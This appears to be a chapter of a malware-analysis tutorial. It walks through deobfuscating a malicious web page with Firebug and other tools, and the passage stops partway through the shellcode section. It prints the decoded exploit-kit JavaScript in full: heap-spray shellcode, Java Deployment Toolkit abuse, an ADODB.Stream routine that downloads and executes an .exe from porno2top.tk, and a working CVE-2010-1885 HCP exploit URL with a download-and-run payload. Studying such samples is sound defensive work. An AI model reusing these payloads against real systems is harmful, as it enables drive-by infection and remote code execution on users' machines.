Malicious web scripts are somewhat different beasts to binary malware. While the analyzing approach is quite similar to binary malwares, the tools are a little different. Firebug is a web development and testing tool that will function as a generic debugger for our purposes.
The feature set of Firebug from the official site:
- Inspect HTML and modify style and layout in realtime
- Use the most advanced Javascript debugger available for any browser
- Accurately analyze network usage and performance
- Extend Firebug and add features to make Firebug even more powerful
- Get the information you need to get it done with Firebug

In the preceding image, you can see that the Script tab is what interests us most for this particular session. The leftmost pane is line numbered and the red balls are breakpoints. You can right-click it to open a conditional breakpoint dialog for evaluating the expressions. The entire set of scripts of the current loaded page is color coded and beautified for debugger display. The right-hand side pane consists of the Watch tab, which displays the variables and objects along with their values. The Stack tab is activated once you have broken inside the debugger so that you can analyze the call sequence of the functions from the script. Breakpoints list out the currently active breakpoints. The Continue (F8) button is present in the familiar VCR-like controls along with Step Into (F11) and Step Over (F10). This should be familiar by now after the introduction in the earlier chapters, and they work exactly as expected. Much of our analysis will be done in Firebug.
The other tools we will use later on are Malzilla (http://malzilla.sourceforge.net/) and any hex-editor of your choice. From the official site - "Explore malicious webpages and view their code with Malzilla".
The target malicious script is taken randomly from the various malware repositories.
The sample MD5 hash: 8d9d57498751e79ac9efd89cc9ecc81f
A quick https://www.virustotal.com/ search reveals that this was first analyzed nearly 5 years back with only 1 out of 43 vendors detecting it. But as we shall see, the file is malicious and this lack of better detection, even when the file is available, is a sign that the anti-virus technologies have not yet evolved parallel to the evolution of malware. This might not be an ITW (in the wild) threat as of now, but the technologies employed in this script are very much alive and working, which makes it a point to ponder.

This website as an HTML/Javascript document is an obfuscated web document utilizing the obfuscated Javascript embedded as a ciphertext and decoded using another obfuscated interface, the primary script. It de-obfuscates the ciphertext in memory and executes the resulting Javascript, which is full of payloads. It also utilizes the recently discovered CVE-HCP vulnerability/exploit along with the locally installed shellcode (using ADOStream object methods for binary data transfer over RDS), which mimics the malicious activity of the decrypted scripts. iFrames and Java plugin tags are used to execute multiple document objects and load malicious payloads. It is selective in its payload sequence based on the OS version and the installation of MSIE or Firefox.
I try to run the web page in IE6 with VS 2008 debugger configured to be activated as the JIT debugger, which can be set in the following registry keys:
HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsNTCurrentVersionAeDebugDebuggerHKEY_LOCAL_MACHINESOFTWAREMicrosoft.NETFrameworkDbgManagedDebugger
Or set the default debugger when an exception occurs in the JIT debugger dialog box or via Options | Debugging | Just-In-Time | Enable Just-In-Time debugging of these types of code: Managed/Native/Script.
On JIT debug, VS 2008 Debugger displays the following:

This continues in the following image:

It stops at line 393, so it seems there is an exception which causes the JIT debugger to catch it. At this point, you can try to gauge where the script is currently. Let us check a few of the variables and search for the change in content. You can restart the debugger in Firebug, set a breakpoint, and compare the states.
The following is the original cipher text:
The following is the decryption in progress:
The partially decrypted text can be dumped by copying the field from the debugger and pasting it in any text editor of your choice, for better visual analysis.

Till you hit the jackpot and you find a large textual value being decrypted in a memory variable, you will notice that the debugger becomes a bit un-responsive and the application lags a little (meaning that it's working hard).
Copying the contents of this variable from the debugger, we get a rather lengthy and obfuscated dump:
function fpvb___d(pQh_iP_){
if (navigator.userAgent.toLowerCase().indexOf(pQh_iP_) > - 1){
return 1;
}
return 0;
}
function J_TOgwzJ(N_ABHu_){
try {
var obj = new ActiveXObject(N_ABHu_);
if (obj){
return true;
}
}
catch (e){
return false;
}
}
function GbWxB60(){
var X_LIUSp = [0, 0, 0];
if (fpvb___d("msie")){
try {
var uDZJnWN = new ActiveXObject('ShockwaveFlash.ShockwaveFlash').GetVariable(
'$version'),
uDZJnWN = uDZJnWN.split(",");
X_LIUSp[0] = uDZJnWN[0].replace(/D/g, "");
X_LIUSp[1] = uDZJnWN[1].replace(/D/g, "");
X_LIUSp[2] = uDZJnWN[2].replace(/D/g, "");
}
catch (e){
}
}
else {
try {
var zb_pFze_ = navigator.plugins["Shockwave Flash"].description.replace(
/([a-zA-Z]|s)+/, "").replace(/(s+r|s+b[0-9]+)/, ".").split(".");
X_LIUSp[0] = zb_pFze_[0].replace(/D/g, "");
X_LIUSp[1] = zb_pFze_[1].replace(/D/g, "");
X_LIUSp[2] = zb_pFze_[2].replace(/D/g, "");
}
catch (e){
}
}
return X_LIUSp;
}
function bVT___X(){
var ooOBS_ = 0;
if (fpvb___d("msie")){
try {
if (J_TOgwzJ('AcroPDF.PDF') || J_TOgwzJ('PDF.PdfCtrl')){
ooOBS_ = 1;
}
}
catch (e){
}
}
else {
try {
for (FIoUR__ = 0; FIoUR__ < navigator.plugins.length; FIoUR__ ++ ){
if (navigator.plugins[FIoUR__].description.indexOf('Adobe Acrobat') > - 1 ||
navigator.plugins[FIoUR__].description.indexOf('Adobe PDF') > - 1){
ooOBS_ = 1;
}
}
}
catch (e){
}
}
return ooOBS_;
}
function qIvo1_(TXmYmzL){
var A_WL8__ = document.createElement('iframe'),
A_WL8__.setAttribute('src', TXmYmzL);
A_WL8__.setAttribute('width', 200);
A_WL8__.setAttribute('height', 200);
document.body.appendChild(A_WL8__);
return ;
}
function a__AK6_(){
var Yf7Dp_;
var agTK_O = unescape('%u0808%u0808'),
var U__Cz_O_ =
unescape("%u9c60%uec81%u0200%u0000%u00e8%u0000%u5d00%uc581%u011a%u0000%uc031%u8b64%u1840%u408b%u8b30%u0c40%u788d%u8b1c%u8b3f%u2077%ud231%u05eb%uc2c1%u3007%u66c2%u24ad%u75df%u81f5%ubcf2%u5367%u756f%u8be4%u085f%u758d%ue800%u007e%u0000%ue789%u758d%ue814%u00c8%u0000%uff57%u0055%uc389%u758d%ue80c%u0066%u0000%u758d%ue820%u00b2%u0000%uc031%uc983%uf2ff%u4fae%ue389%u758d%ue83a%u00a0%u0000%uc031%u0738%u3d74%u5746%ubc8d%u0024%u0001%u8900%u5007%u6850%u0100%u0000%u5357%uff50%u0c55%uc009%u1e75%u488d%u2954%u57cf%uaaf3%u578d%uc7bc%u4402%u0000%u5200%u5050%u206a%u5050%u5050%uff57%u0455%ueb5f%u81b8%u00c4%u0002%u9d00%uc361%ueb56%ue808%u000a%u0000%u4689%uadfc%uc009%uf375%uc35e%u5756%uc189%u438b%u8b3c%u037c%u0178%u8bdf%u2077%ude01%uad56%ud801%ud231%uc2c1%u3207%u4010%u3880%u7500%u31f5%u75ca%u58ec%uc629%ueed1%u7703%u0f24%u44b7%ufe33%ue0c1%u0302%u1c47%u048b%u0103%u5fd8%uc35e%u8a57%u4606%u0632%u75aa%u5ffa%u26c3%uac80%uc7c8%u318a%u0046%u0000%u2900%ucc1b%u002f%u0000%ubf00%u07ea%u011e%u0102%u6a60%u0008%u8b4c%u1ce3%u0400%u154a%u5f00%u1d1f%u011c%u465d%u1f1b%u5a5e%u441f%u0058%u5800%u912f%u03fd%u050e%u5e4a
%u1818%u594f%u0c5b%u4317%u0f58%ue732%u038b%u050e%u5e4a%u1818%u594f%u0f5b%u4314%u0f58%uf532%u0399%u050e%u5e4a%u1818%u594f%u0e5b%u4315%u0f58%udb32%u00db");
while (agTK_O.length <= 0x10000 / 2)agTK_O += agTK_O;
agTK_O = agTK_O.substring(0, 0x10000 / 2 - U__Cz_O_.length);
Yf7Dp_ = new Array();
for (FIoUR__ = 0; FIoUR__ < 0x1200; FIoUR__ ++ ){
Yf7Dp_[FIoUR__] = agTK_O + U__Cz_O_;
}
}
function M__inUa(){
try {
var XeF_GKd =
"http: -J-jar -J\\194.8.251.214\public\273928cb4859a0db86ba8aefd34c1755.doc none";
if (fpvb___d("msie")){
try {
var tdeDCU = document.createElement('OBJECT'),
tdeDCU.classid = 'clsid:CAFEEFAC-DEC7-0000-0000-ABCDEFFEDCBA';
tdeDCU.launch(XeF_GKd);
}
catch (e){
var hJRvBR = document.createElement('OBJECT'),
hJRvBR.classid = 'clsid:8AD9C840-044E-11D1-B3E9-00805F499D93';
hJRvBR.launch(XeF_GKd);
}
}
else {
var tdeDCU = document.createElement('OBJECT'),
var qYnp_u_ = document.createElement('OBJECT'),
tdeDCU.type = 'application/npruntime-scriptable-plugin;deploymenttoolkit';
qYnp_u_.type = 'application/java-deployment-toolkit';
document.body.appendChild(tdeDCU);
document.body.appendChild(qYnp_u_);
try {
tdeDCU.launch(XeF_GKd);
}
catch (e){
qYnp_u_.launch(XeF_GKd);
}
}
}
catch (e){
}
}
function d7cey_(){
var kj7_hPfx = './/..//AA_LWO.exe';
var FTw1o_R = 'responseBody';
var ThP__G = document.createElement('object'),
ThP__G.setAttribute('id', 'ThP__G'),
ThP__G.setAttribute('classid', 'clsid:BD96C556-65A3-11D0-983A-00C04FC29E36'),
try {
var GR_kNSi = ThP__G['CreateObject']('msxml2.xmlhttp', "");
var tu_WWO = ThP__G['CreateObject']('shell.application', "");
var zSTe__T = ThP__G['CreateObject']('adodb.stream', "");
try {
zSTe__T['type'] = 1;
GR_kNSi['open']('GET', 'http://porno2top.tk/www/load.php?f=1&e=4', false);
GR_kNSi['send']();
zSTe__T['open']();
zSTe__T['write'](GR_kNSi[FTw1o_R]);
zSTe__T['savetofile'](kj7_hPfx, 2);
zSTe__T['close']();
}
catch (I5OO5f){
}
try {
tu_WWO['shellexecute'](kj7_hPfx);
}
catch (I5OO5f){
}
}
catch (I5OO5f){
}
}
M__inUa();
if (fpvb___d("msie 6")){
d7cey_();
}
document.write("
<applet width='100%' height='100%' code='u_Nk_E.class' archive='d62d948011ca9a2ebe684fbd77
f5fa1b.jar'><param name='url' VALUE='http://porno2top.tk/www/load.php?f=1&e=8'></applet>"
);
if (fpvb___d("windows nt 5")){
if (fpvb___d("msie 7") || fpvb___d("msie 8")){
var A_WL8__ = document.createElement('iframe'),
A_WL8__.src = "
hcp://services/search?query=&topic=hcp://system/sysinfo/sysinfomain.htm%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A..%5C..%5Csysinfomain.htm%u003fsvr=%3Cscript+defer%3Eeval%28new+ActiveXObject%28%27wscript.shell%27%29.Run%28unescape%28%27cmd%252A%252Fc%252Ataskkill%252A%252FF%252A%252FIM%252Ahelpctr.exe%257Ccd%252A..%252F%2526echo%252AExecute%2528strReverse%2528Replace%2528Replace%2528U%2529htap%2528cexe.lhs%257C2%252Chtap%252Aelifotevas.oda%257C%2529ydoBesnopser.lmx%2528etirw.oda%257Cnepo.oda%257C1%2524epyt.oda%257C3%2524edom.oda%257Cdnes.lmx%257C0%252CY6%2524e%25261%2524f%253Fphp.daol%252Fwww%252Fkt.pot2onrop%252F%252F%253AptthY%252CYTEGY%252Anepo.lmx%257CYexe.%257E%252F%253AcY%252A%2524%252Ahtap%257C%2529Yllehs.tpircswY%2528tcejbOetaerC%2524lhs%252AteS%257C%2529Ymaerts.bdodaY%2528tcejbOetaerC%2524oda%252AteS%257C%2529Yptthlmx.tfosorcimY%2528tcejbOetaerC%2524lmx%252Ates%257Ctxen%252Aemuser%252Arorre%252AnoU%252C%252AUYU%252C%252Achr%252834%2529%2529%252C%252AU%257CU%252C%252Avbcrlf%2529%2529%2529%252A%253E%257E.vbs%257Cwscript%252A%257E.vbs%2526del%252A%252Fq%252A%257E.vbs%27%29.replace%28%2F%5B%2A%5D%2Fg%2CString.fromCharCode%2832%29%29.replace%28%2F%5B%24%5D%2Fg%2CString.fromCharCode%2861%29%29.replace%28%2FU%2Fg%2CString.fromCharCode%2834%29%29%29%29%3B%3C%2Fscript%3E";
document.body.appendChild(A_WL8__);
}
}
var AWPjH08 = GbWxB60();
if (AWPjH08[0] == 9 && AWPjH08[1] == 0){
if (AWPjH08[2] == 16 || AWPjH08[2] == 28 || AWPjH08[2] == 45 || AWPjH08[2] == 47 ||
AWPjH08[2] == 64 || AWPjH08[2] == 115){
qIvo1_("d3e963ea5da486fd6a9a70c8a04a57c0.swf");
}
}
if (bVT___X()){
qIvo1_("dd82a26741b0fd9fcf93a8ec2603a678.pdf");
}
if (fpvb___d("msie") || fpvb___d("firefox")){
if (AWPjH08[0] == 9 || AWPjH08[0] == 10){
var IjTSj5 = 0;
if (AWPjH08[0] == 9 && AWPjH08[1] == 0){
if (AWPjH08[2] == 28 || AWPjH08[2] == 31 || AWPjH08[2] == 45 || AWPjH08[2] == 47 ||
AWPjH08[2] == 48 || AWPjH08[2] == 115 || AWPjH08[2] == 124 || AWPjH08[2] == 151 ||
AWPjH08[2] == 152 || AWPjH08[2] == 159){
IjTSj5 = 1;
}
}
if (AWPjH08[0] == 10 && AWPjH08[1] == 0){
if (AWPjH08[2] == 12 || AWPjH08[2] == 15 || AWPjH08[2] == 22){
IjTSj5 = 1;
}
}
if (IjTSj5 == 1){
a__AK6_();
qIvo1_("7f213d9fcf9d38dc8106036ef4a32f83.swf");
}
}
}The next sequence creates an iFrame element with the following inputs/attributes:
function qIvo1_(TXmYmzL){
var A_WL8__ = document.createElement('iframe'),
A_WL8__.setAttribute('src', TXmYmzL);This is referenced at:
var AWPjH08 = GbWxB60();
if (AWPjH08[0] == 9 && AWPjH08[1] == 0){
if (AWPjH08[2] == 16 || AWPjH08[2] == 28 || AWPjH08[2] == 45 || AWPjH08[2] == 47 ||
AWPjH08[2] == 64 || AWPjH08[2] == 115){
qIvo1_("d3e963ea5da486fd6a9a70c8a04a57c0.swf");
}
}
if (bVT___X()){
qIvo1_("dd82a26741b0fd9fcf93a8ec2603a678.pdf");
}
if (fpvb___d("msie") || fpvb___d("firefox")){
if (AWPjH08[0] == 9 || AWPjH08[0] == 10){
var IjTSj5 = 0;
if (AWPjH08[0] == 9 && AWPjH08[1] == 0){
if (AWPjH08[2] == 28 || AWPjH08[2] == 31 || AWPjH08[2] == 45 || AWPjH08[2] == 47 ||
AWPjH08[2] == 48 || AWPjH08[2] == 115 || AWPjH08[2] == 124 || AWPjH08[2] == 151 ||
AWPjH08[2] == 152 || AWPjH08[2] == 159){
IjTSj5 = 1;
}
}
if (AWPjH08[0] == 10 && AWPjH08[1] == 0){
if (AWPjH08[2] == 12 || AWPjH08[2] == 15 || AWPjH08[2] == 22){
IjTSj5 = 1;
}
}
if (IjTSj5 == 1){
a__AK6_();
qIvo1_("7f213d9fcf9d38dc8106036ef4a32f83.swf");
}
}
}Next is the initialization of a URI in variable Xef_GKd and an attempt to launch it:
var XeF_GKd ="http: -J-jar J\\194.8.251.214\public\273928cb4859a0db86ba8aefd34c1755.doc none";
You can save the entire script (without <script> tags) to a new *.js file and replace eval with the print function, which results in a print operation instead of obfuscation. This can be done by appending eval=print at the beginning of the script. You can also use tools such as Jsunpack or JSDetox to do the bulk of the work for you.
We will continue using the Firebug debugger for the next steps, which is a more involved exercise.

An Eastern European source trace, possible malware origin done at the time of analysis (http://en.dnstools.ch/visual-traceroute.html):

To get an idea of how things change rather quickly, this trace, done in 2015, additionally there is no domain name that resolves to this IP:
Manual insertion of java plugin using static versioning (which has this equivalent CLSID):
try {
var tdeDCU = document.createElement('OBJECT'),
tdeDCU.classid = 'clsid:CAFEEFAC-DEC7-0000-0000-ABCDEFFEDCBA';
tdeDCU.launch(XeF_GKd);
}Or dynamic versioning on exception (CLSID reference):
catch (e){
var hJRvBR = document.createElement('OBJECT'),
hJRvBR.classid = 'clsid:8AD9C840-044E-11D1-B3E9-00805F499D93';
hJRvBR.launch(XeF_GKd);
}If IE -6 is installed:
M__inUa();
if (fpvb___d("msie 6")){
d7cey_();
}This leads to:
function d7cey_(){
var kj7_hPfx = './/..//AA_LWO.exe';
var FTw1o_R = 'responseBody';
var ThP__G = document.createElement('object'),
ThP__G.setAttribute('id', 'ThP__G'),
ThP__G.setAttribute('classid', 'clsid:BD96C556-65A3-11D0-983A-00C04FC29E36'),
try {
var GR_kNSi = ThP__G['CreateObject']('msxml2.xmlhttp', "");
var tu_WWO = ThP__G['CreateObject']('shell.application', "");
var zSTe__T = ThP__G['CreateObject']('adodb.stream', "");
try {
zSTe__T['type'] = 1;
GR_kNSi['open']('GET', 'http://porno2top.tk/www/load.php?f=1&e=4', false);
GR_kNSi['send']();
zSTe__T['open']();
zSTe__T['write'](GR_kNSi[FTw1o_R]);
zSTe__T['savetofile'](kj7_hPfx, 2);
zSTe__T['close']();
}
catch (I5OO5f){
}
try {
tu_WWO['shellexecute'](kj7_hPfx);
}
catch (I5OO5f){
}
}
catch (I5OO5f){
}
}Binary data is saved in AA_LWO.exe from an ADO stream object using a GET request to http://porno2top.tk/www/load.php?f=1&e=4.
This currently redirects to: http://jotzz.bigprizezone.6673.info/?sov=265069507&hid=flflxlplflfhp&redid=6201&gsid=22&id=XNSX.-r6201-t22.
shellexecute is used to launch AA_LWO.exe.
A brief search on the World Wide Web about ADO streams reveals a few properties which are shown in the next image.
Without going into too much detail (which you are encouraged to explore), ADO is one way to implement the data access. With RDS and its object hierarchy, you can create instances of the objects lower down the hierarchy directly, and then use them to implement a more customized form of remote data access.
The mechanism for XMLHTTP is described at https://support.microsoft.com/en-us/kb/296772.

Continuing, the other branch taken is-
The following link (which can be deemed malicious) is accessed:

.tk is the Internet country code top-level domain (ccTLD) for Tokelau, a territory of New Zealand, located in the South Pacific.
A possible pointer at this domain level by research from Intel-McAfee regarding spam and phishing activities is available at: https://en.wikipedia.org/wiki/.tk.
If the Windows NT family and IE-7 or IE-8 is installed, the following function is activated, where an iFrame element is created with a now well-documented HCP exploit. It can allow remote code execution, especially when the user has unrestricted access on the Windows platform, and being a dormant threat on accounts with limited access once installation is done:

Another short search on the web for more information reveals the following links, which you can look at:
- http://www.pcworld.com/article/198514/protect_windows_xp_from_zero_day_flaw_in_hcp_protocol.html
- http://www.computerworld.com/article/2468351/microsoft-windows/what-you-need-to-know-about-the-windows-hcp-flaw.html
- http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-1885
- https://technet.microsoft.com/en-us/library/security/2219475.aspx
Visit the following link for a detailed explanation of this exploit: http://seclists.org/fulldisclosure/2010/Jun/205
MS Essentials anti-malware detects the unpacked exploit as shown as follows:

The following is an excerpt from https://www.microsoft.com/security/portal/threat/Encyclopedia/Entry.aspx?Name=Exploit:Win32/CVE-2010-1885.A#tab=2. It gives a good overview of this particular threat.
Exploit:Win32/CVE-2010-1885.A (?)
Encyclopedia entry
Updated: Jun 28, 2010 | Published: Jun 10, 2010
Aliases
CVE-2010-1885 (other)
Exploit:Win32/CrossSiteHCP.A (other)
Exploit.HTML.CVE-2010-1885.a (Kaspersky)
Exploit/Cve-2010-1885 (Norman)
HTML/Exploit.CVE-2010-1885 (ESET)
Exploit.Win32.CVE-2010-1885 (Ikarus)
Exploit-CVE2010-1885 (McAfee)
Mal/HcpExpl-A (Sophos)
TROJ_HCPEXP.A (Trend Micro)
Exploit.HTML.HCP.a (Sunbelt Software)
Alert Level (?)
Severe
Antimalware protection details
Microsoft recommends that you download the latest definitions to get protected.
Detection last updated:
Definition: 1.93.731.0
Released: Oct 29, 2010
Detection initially created:
Definition: 1.83.1506.0
Released: Jun 10, 2010
Exploit:Win32/CVE-2010-1885.A is a detection for a cross-site scripting method that exploits a vulnerability (CVE-2010-1885) in Windows Help and Support Center that could allow an attacker to run arbitrary code on the local computer.
Symptoms
Alert notifications or detections of this malware from installed antivirus or security software may be the only other symptom(s).
Technical Information (Analysis)
Exploit:Win32/CVE-2010-1885.A is a detection for a cross-site scripting method that exploits a vulnerability (CVE-2010-1885) in Windows Help and Support Center that could allow an attacker to run arbitrary code on the local computer.
Installation
Exploit:Win32/CVE-2010-1885.A may be encountered if a Windows XP/2003 user is enticed to browse a malicious Web page or click on a hyperlink that contains the exploit.
The exploit passes a URL (for example, hcp://<URL>) to "helpctr.exe" using specific escape sequences that could result in the execution of arbitrary code.
This exploit affects computers running Windows XP/2003 with Internet Explorer 8 (or below) and Windows Media Player 9. Upgrading to Windows Media Player 10 prevents the exploit from running without a prompt.
Exploit:Win32/CVE-2010-1885.A downloads TrojanDownloader:JS/Adodb.F, and then downloads and executes another Javascript component detected as TrojanDownloader:JS/Adodb.G.
Thus, this exploit as implemented in this sample is as follows:
"hcp://services/search?query=&topic=hcp://system/sysinfo/sysinfomain.htm%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A..%5C..%5Csysinfomain.htm%u003fsvr=%3Cscript+defer%3Eeval%28new+ActiveXObject%28%27wscript.shell%27%29.Run%28unescape%28%27cmd%252A%252Fc%252Ataskkill%252A%252FF%252A%252FIM%252Ahelpctr.exe%257Ccd%252A..%252F%2526echo%252AExecute%2528strReverse%2528Replace%2528Replace%2528U%2529htap%2528cexe.lhs%257C2%252Chtap%252Aelifotevas.oda%257C%2529ydoBesnopser.lmx%2528etirw.oda%257Cnepo.oda%257C1%2524epyt.oda%257C3%2524edom.oda%257Cdnes.lmx%257C0%252CY6%2524e%25261%2524f%253Fphp.daol%252Fwww%252Fkt.pot2onrop%252F%252F%253AptthY%252CYTEGY%252Anepo.lmx%257CYexe.%257E%252F%253AcY%252A%2524%252Ahtap%257C%2529Yllehs.tpircswY%2528tcejbOetaerC%2524lhs%252AteS%257C%2529Ymaerts.bdodaY%2528tcejbOetaerC%2524oda%252AteS%257C%2529Yptthlmx.tfosorcimY%2528tcejbOetaerC%2524lmx%252Ates%257Ctxen%252Aemuser%252Arorre%252AnoU%252C%252AUYU%252C%252Achr%252834%2529%2529%252C%252AU%257CU%252C%252Avbcrlf%2529%2529%2529%252A%253E%257E.vbs%257Cwscript%252A%257E.vbs%2526del%252A%252Fq%252A%257E.vbs%27%29.replace%28%2F%5B%2A%5D%2Fg%2CString.fromCharCode%2832%29%29.replace%28%2F%5B%24%5D%2Fg%2CString.fromCharCode%2861%29%29.replace%28%2FU%2Fg%2CString.fromCharCode%2834%29%29%29%29%3B%3C%2Fscript%3E"
The following is the sequence after unescaping and being partially decrypted in Firebug:
....sysinfomain.htmu003fsvr=<script+defer >
eval(new+ActiveXObject('
wscript.shell').Run(unescape('cmd*/c*taskkill*/F*/IM
*helpctr.exe|cd*../&echo*Execute(strReverse(Replace(Replace(U)htap(cexe.lhs|2,htap*elifotevas.oda|)ydoBesnopser.
lmx(etirw.oda|nepo.oda|1$epyt.oda|3$edom.oda|dnes.lmx|0,Y6$e&1$f3Fphp.daol/www/kt.pot2onrop//:ptthY,YTEGY
*nepo.lmx|Yexe.~/:cY*$*htap|)Yllehs.tpircswY(tcejbOetaerC$lhs*teS|)Ymaerts.bdodaY(tcejbOetaerC$oda*teS|
)Yptthlmx.tfosorcimY(tcejbOetaerC$lmx*tes|txen*emuser*rorre2AnoU,*UYU,*chr(34)),*U|U,*vbcrlf))
)* >~.vbs|wscript*~.vbs&del*/q*~.vbs').
replace(/[*]/g,String.fromCharCode(32)).replace(/[$]/g,S
tring.fromCharCode(61)).replace(/U/g,String.fromCharCode(34))));
</script >Even so, you can already see signs of an obfuscated url, so that is a good sign about the extent of progress made in your analysis. You can see the string /www/kt.pot2onrop//:ptth and the function strings Execute(strReverse), which at first glance can be assumed to reverse the preceding string to a valid url. This is exactly what we will get during the course of the complete shellcode analysis.
Shellcode analysis, let's move on to this area of the obfuscated script:
var U__Cz_O_ = unescape("%u9c60%uec81%u0200%u0000%u00e8%u0000%u5d00%uc581%u011a%u0000%uc031%u8b64%u1840%u408b%u8b30%u0c40%u788d%u8b1c%u8b3f%u2077%ud231%u05eb%uc2c1%u3007%u66c2%u24ad%u75df%u81f5%ubcf2%u5367%u756f%u8be4%u085f%u758d%ue800%u007e%u0000%ue789%u758d%ue814%u00c8%u0000%uff57%u0055%uc389%u758d%ue80c%u0066%u0000%u758d%ue820%u00b2%u0000%uc031%uc983%uf2ff%u4fae%ue389%u758d%ue83a%u00a0%u0000%uc031%u0738%u3d74%u5746%ubc8d%u0024%u0001%u8900%u5007%u6850%u0100%u0000%u5357%uff50%u0c55%uc009%u1e75%u488d%u2954%u57cf%uaaf3%u578d%uc7bc%u4402%u0000%u5200%u5050%u206a%u5050%u5050%uff57%u0455%ueb5f%u81b8%u00c4%u0002%u9d00%uc361%ueb56%ue808%u000a%u0000%u4689%uadfc%uc009%uf375%uc35e%u5756%uc189%u438b%u8b3c%u037c%u0178%u8bdf%u2077%ude01%uad56%ud801%ud231%uc2c1%u3207%u4010%u3880%u7500%u31f5%u75ca%u58ec%uc629%ueed1%u7703%u0f24%u44b7%ufe33%ue0c1%u0302%u1c47%u048b%u0103%u5fd8%uc35e%u8a57%u4606%u0632%u75aa%u5